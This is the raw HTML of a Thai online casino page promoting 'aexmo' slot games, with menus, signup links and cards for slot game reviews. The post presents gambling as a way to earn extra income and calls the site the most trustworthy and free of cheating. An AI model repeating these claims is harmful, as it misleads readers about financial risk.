					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c63af7" data-id="9c63af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-496f0a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496f0a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d72b2a" data-id="6d72b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89b32af elementor-widget elementor-widget-image" data-id="89b32af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sagaming168bet.com/">
							<img fetchpriority="high" width="457" height="163" src="https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163.png" class="attachment-full size-full wp-image-1526" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163.png 457w, https://sagaming168bet.com/wp-content/uploads/2022/05/SA_Gaming_logo_B.457x163-300x107.png 300w" sizes="(max-width: 457px) 100vw, 457px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2460f" data-id="5b2460f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31497e7" data-id="31497e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac5c6d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac5c6d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e5bb6" data-id="28e5bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e2bb56 elementor-align-justify elementor-widget elementor-widget-button" data-id="9e2bb56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ag2gbet168.co/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">เข้าสู่ระบบ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-518da5a" data-id="518da5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3012143 elementor-align-justify elementor-widget elementor-widget-button" data-id="3012143" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ag2gbet168.co/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-389be3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389be3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3134509" data-id="3134509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01a4f3f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="01a4f3f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://sagaming168bet.com" class="elementor-item">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://g2gbet168.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://line.me/R/ti/p/%40496ghygr" class="elementor-item">ติดต่อเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://sagaming168bet.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://g2gbet168.com/" class="elementor-item">คาสิโนออนไลน์</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-01a4f3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://sagaming168bet.com" class="elementor-item" tabindex="-1">หน้าเเรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://g2gbet168.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item" tabindex="-1">สล็อตออนไลน์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://line.me/R/ti/p/%40496ghygr" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://sagaming168bet.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://g2gbet168.com/" class="elementor-item" tabindex="-1">คาสิโนออนไลน์</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67567c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67567c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cfa0b1" data-id="8cfa0b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34c3de elementor-widget elementor-widget-image" data-id="b34c3de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1960" height="625" src="https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1.jpg" class="attachment-full size-full wp-image-1535" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1.jpg 1960w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-300x96.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-1024x327.jpg 1024w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-768x245.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2022/05/sa-gaming-1-1536x490.jpg 1536w" sizes="(max-width: 1960px) 100vw, 1960px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="97" class="elementor elementor-97 elementor-location-single post-1784 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-aexmo tag-22 tag-171" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3268ba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3268ba3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58801c8" data-id="58801c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c575795 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c575795" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">aexmo เว็บตรง ไม่ผ่าเอเย่นต์ เดิมพันออนไลน์ ครบวงจร ที่มาแรงที่สุด</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-83a22b8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="83a22b8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="400" src="https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg" class="attachment-large size-large wp-image-1785" alt="aexmo" srcset="https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168.jpg 800w, https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168-300x150.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2023/09/aexmo168-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2eb7647 elementor-widget elementor-widget-theme-post-content" data-id="2eb7647" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="color: #ff0000;"><strong>สล็อต aexmo</strong></span> เกมสล็อตที่มีผู้เล่นบอกเป็นเสียงเดียวกันว่าเกมสล็อตของเราเป็นเกมที่เล่นสนุกมากที่สุด ทำให้ผู้เล่นหลายคนอยากจะเข้ามาลองเล่น เกมสล็อตออนไลน์ของเรา เว็บที่มีความเสถียรมากที่สุด ท่านสามารถเข้าเล่นเกมสล็อตของเราได้ตลอดทุกช่วงเวลาและ เกมสล็อตของเรานั้น ไม่มีขั้นต่ำ มี1บาท ก็สามารถเล่นได้เช่นเดียวกัน ทำให้ผู้เล่นทุกคนสามารถทำเงินเข้ากระเป๋าได้ทุกเวลาเเล้ว ในทุกวันนี้การทำงานประจำทั่วไปของเรา รายได้อาจจะไม่ใช้จ่ายในชีวิตประจำวัน เกมเดิมพันออนไลน์ ก็เป็นอีกหนึ่งช่องทางที่ดีในการหารายได้เพิ่ม ได้สนุกสนานกับการเล่นเกมส์ไม่พอ แถมยังได้รายได้เพิ่มขึ้นอีกด้วยและเกมสล็อตนั้นยังเป็นเกมสุดฮิตมากในหมู่ผู้เล่นทุกท่าน จึงไม่แปลกใจเลยว่าทำไมถึงมีผู้ให้ความสนใจ เกมสล็อตตอบโจทย์ผู้เล่นทุกท่านได้อย่างแท้จริง ไม่ว่าท่านนั้นจะเป็นคนที่ชอบเกมสไตล์ไหนทางเราก็สามารถจัดหาเพื่อนำมาตอบโจทย์ให้กับทุกได้อย่างแน่นอน และทุกเกมนั้นมีคุณภาพ ไม่มีกลโกงใดๆทั้งสิ้นนั้นเอง</p>
<h2 style="text-align: center;"><strong>aexmo SLOT AUTO พบกับโปรโมชั่นสุดพิเศษแจกโบนัสมากมาย</strong></h2>
<p>การที่ท่านนั้นเดิมพันกับทางเว็บไซต์นอกจากจะได้รับความสนุกสนานแล้ว ทุกท่านจะได้รับโปรโมชั่นที่ทางเว็บไซต์ของเรา <span style="color: #ff6600;"><strong><a style="color: #ff6600;" href="https://sagaming168bet.com/">sagame</a></strong></span> ได้ทำการจัดกิจกรรมขึ้นอีกด้วย ซึ่งมีอยู่มากมายและหลากหลาย แน่นอนว่าการเดิมพันกับทางเรานั้นนอกจากท่านจะได้รับกำไร ท่านยังจะได้ ฟรีเครดิต ที่มีการแจกให้ผู้เล่นทุกอยู่ทุกวัน สามารถทำตามกิจกรรมเพื่อลุ้นรับได้เลย และนอกจากนั้นแล้ว ยังมีโบนัสสำหรับการฝาก-ถอน ครั้งแรกสำหรับสมาชิกใหม่อีกด้วย เพื่อเป็นการต้อนรับสมาชิกใหม่ทุกวันที่พึ่งเข้ามาเดิมพันกับเรา และสามารถติดตามข่าวสารดีๆ ที่มีอัพเดทได้ตลอด บนเว็บไซต์ของเราอีกด้วย หากท่านไม่อยากพลาดโอกาสดีๆในการสร้างรายได้ รีบเข้ามาเดิมพันกับเราได้เลย</p>
<h2 style="text-align: center;"><strong>aexmo สล็อตออนไลน์ รูปแบบใหม่ ทุนน้อยก็ร่วมสนุกได้</strong></h2>
<p><span style="color: #ff0000;"><strong>สล็อต aexmo</strong></span> เกมออนไลน์ รูปแบบใหม่ ล่าสุด 2023 เป็นเว็บไซต์ที่มีความน่าเชื่อถือมากที่สุด ซึ่งสามารถดูได้จากจำนวนผู้เข้าใช้งานในแต่ละวัน เป็นเว็บไซต์ที่ให้บริการแบบครบวงจรสร้างสรรค์เกมต่าง ๆ มาให้พูดเล่นสนุกสนานตลอดทุกพื้นที่ มาพร้อมบทความต่างๆเกี่ยวกับเทคนิคหรือเคล็ดลับในการทำเงินที่เห็นได้อย่างชัดเจน</p>
<p>รวบรวมค่ายเกมชั้นนำระดับโลกมาไว้ที่นี่ที่สุดเข้ามาเป็นพาร์ทเนอร์กับต่างประเทศได้เลยโดยตรง ระบบการใช้งานที่รวดเร็ว และจัดโปรโมชั่นต่างๆมากมายมอบความคุ้มค่าให้กับผู้เล่นอย่างเต็มที และท่านสามารถ ติดตั้ง SLOT ได้ง่ายๆ ด้วยตัวท่านเอง เกมของเรารองรับทั้งภาษาไทยและอังกฤษท่านทำความเข้าใจได้ด้วยตัวเองง่ายๆ ไม่ว่าท่านจะใช้โทรศัพท์รุ่นไหนก็ตาม เพราะตัวเกมของเรา รองรับโทรศัพท์ทั้ง Android และ iOS ด้วยการโปรแกรมตัวเกมมาอย่างดี เพียงแค่กดปุ่มดาวน์โหลดข้างล่างนี้และทำตามขั้นตอนของเรา ท่านก็สามารถเล่นเกม สล็อต ได้แล้ว มีเกมสล็อตมากกว่าร้อยเกม</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-efc1afe elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="efc1afe" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-2095 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag--golden-lotus tag-15">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-golden-lotus/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="119" src="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Golden-Lotus--300x119.jpg" class="attachment-medium size-medium wp-image-2096" alt="รีวิวเกมสล็อต Golden Lotus" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Golden-Lotus--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Golden-Lotus--768x306.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Golden-Lotus-.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-golden-lotus/" >
				รีวิวเกมสล็อต Golden Lotus เล่นสนุก ทำเงินได้ไม่รู้จบ			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รีวิวเกมสล็อต Golden Lotus เป็นเกมที่มีภาพสะท้อนถึงราคะอยู่ในเนื้อหาผู้ใหญ่ 18+ ร้อนแรงเกินจะต้านทาน มีอัตราการจ่ายและแตกง่ายมากๆ ฟีเจอร์แปลกๆมากมายตัวเกมเป็นวิดิโอสล็อตแบบ 5 รีล 3 แถว การชนะรางวัลจะเรียงจากซ้ายไปขวา สัญลักษณ์ Wild สามารถทดแทนสัญลักษณ์ภายในเกมได้ทั้งหมด Wild ปรากฏพร้อมกันที่รีลที่ 2 และ 4 จะได้รับ ฟรีสปิน 5 รอบ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-golden-lotus/" aria-label="Read more about รีวิวเกมสล็อต Golden Lotus เล่นสนุก ทำเงินได้ไม่รู้จบ" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2098 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-great-lagoon tag-231 tag--great-lagoon">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-great-lagoon/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="124" src="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Great-Lagoon-300x124.jpg" class="attachment-medium size-medium wp-image-2099" alt="รีวิวเกม Great Lagoon" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Great-Lagoon-300x124.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Great-Lagoon-768x316.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Great-Lagoon.jpg 964w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-great-lagoon/" >
				รีวิวเกม Great Lagoon ลึกลับและเต็มไปด้วยสิ่งที่น่าตื่นเต้น			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Great Lagoon เป็นเกมแนวผจญภัยที่ได้รับความนิยมมากในเวลานี้ โดยผู้เล่นจะได้รับบทเป็นนักสำรวจที่ต้องค้นหาและเผยให้เห็นถึงความลับของ Great Lagoon ซึ่งเป็นทะเลสาบที่ลึกลับและเต็มไปด้วยสิ่งที่น่าตื่นเต้น เกมนี้พัฒนาโดยบริษัท Xinao Games ที่มีชื่อเสียงในวงการเกมมานาน การเล่นเกม กราฟิกและเสียง หนึ่งในจุดเด่นของเกม Great Lagoon ก็คือกราฟิกที่น่าทึ่ง sa คาสิโน ด้วยการใช้เทคโนโลยีแสงเงาและเอฟเฟกต์ที่ทันสมัยทำให้ทะเลสาบและสิ่งแวดล้อมรอบๆ ดูสวยงามและน่าหลงใหล เสียงพื้นหลังและเสียงเอฟเฟกต์ก็ถูกออกแบบมาเป็นอย่างดี ทำให้ขับเคลื่อนบรรยากาศในเกมได้อย่างมีพลัง ความท้าทายและปริศนา Great</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-great-lagoon/" aria-label="Read more about รีวิวเกม Great Lagoon ลึกลับและเต็มไปด้วยสิ่งที่น่าตื่นเต้น" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2091 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag--rave-party-fever tag-15">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="119" src="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever--300x119.jpg" class="attachment-medium size-medium wp-image-2092" alt="รีวิวเกม Rave Party Fever" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever--768x306.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever-.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" >
				รีวิวเกม Rave Party Fever เกมใหม่กระแสแรง จากค่าย PG SLOT			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกม Rave Party Fever เป็นเกมที่เน้นบรรยากาศที่สนุกสุดๆ ที่เป็นแนวเกมสำหรับคนที่ชอบความตื่นเต้นและการแข่งขันในการปาร์ตี้ ซึ่งเป็นที่นิยมในวงการนักเล่นเกมและผู้ชื่นชอบกลุ่มดนตรีแนวนี้อย่างมาก ที่พร้อมจะพาท่านไปสัมผัสกับความร่ำรวยที่จะเพิ่มโอกาสสร้างรายได้ให้กับท่านตลอดค่ำคืนนี้ในงานปาร์ตี้ สามารถสร้างรายได้ผ่านปลายนิ้วสัมผัส มีคุณสมบัติอย่างหลากหลาย เพื่อเพิ่มโอกาสให้ท่านได้รับชัยชนะ และเงินรางวัลอย่างมากมายก่ายกอง เล่นแล้วไม่ผิดหวัง</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" aria-label="Read more about รีวิวเกม Rave Party Fever เกมใหม่กระแสแรง จากค่าย PG SLOT" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-15 tag--mystical-spirits">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-mystical-spirits/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="119" src="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Mystical-Spirits--300x119.jpg" class="attachment-medium size-medium wp-image-2088" alt="รีวิวเกมสล็อต Mystical Spirits" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Mystical-Spirits--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Mystical-Spirits--768x306.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Mystical-Spirits-.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-mystical-spirits/" >
				รีวิวเกมสล็อต Mystical Spirits เกมสล็อตใหม่เล่นง่าย จากค่าย PG SLOT			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกม Mystical Spirits เป็นเกมที่มีชื่อเสียงในหมู่ผู้เล่นที่ชื่นชอบเกมสล็อตออนไลน์ เกมนี้มีความเฉพาะตัวที่สุดคือธีมและกราฟิกที่สวยงาม โดยเฉพาะการออกแบบของตัวละครและสัญลักษณ์ที่มีความละเอียดสูง ซึ่งทำให้ผู้เล่นได้รับความสนุกสนานในการเล่นมากขึ้น เกม Mystical Spirits เป็นเกมสล็อตที่มีการเล่นที่เข้าใจง่าย ผู้เล่นสามารถเดิมพันได้ตั้งแต่เงินเดิมพันต่ำสุดถึงสูงสุดของเกม และมีฟีเจอร์โบนัสที่ท้าทายและน่าตื่นเต้น เช่น โบนัสเกมฟรีและฟีเจอร์พิเศษอื่น ๆ ที่ช่วยเพิ่มโอกาสในการชนะรางวัลใหญ่</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-mystical-spirits/" aria-label="Read more about รีวิวเกมสล็อต Mystical Spirits เกมสล็อตใหม่เล่นง่าย จากค่าย PG SLOT" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2082 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-aztec-powernudge tag-235 tag--aztec-powernudge">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-aztec-powernudge/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="120" src="https://sagaming168bet.com/wp-content/uploads/2024/06/Aztec-Powernudge-300x120.jpg" class="attachment-medium size-medium wp-image-2084" alt="Aztec Powernudge" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/Aztec-Powernudge-300x120.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/Aztec-Powernudge-768x307.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/Aztec-Powernudge.jpg 945w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-aztec-powernudge/" >
				รีวิวสล็อต Aztec Powernudge เกมตามล่าสมบัติ			</a>
		</h3>
				<div class="elementor-post__excerpt">
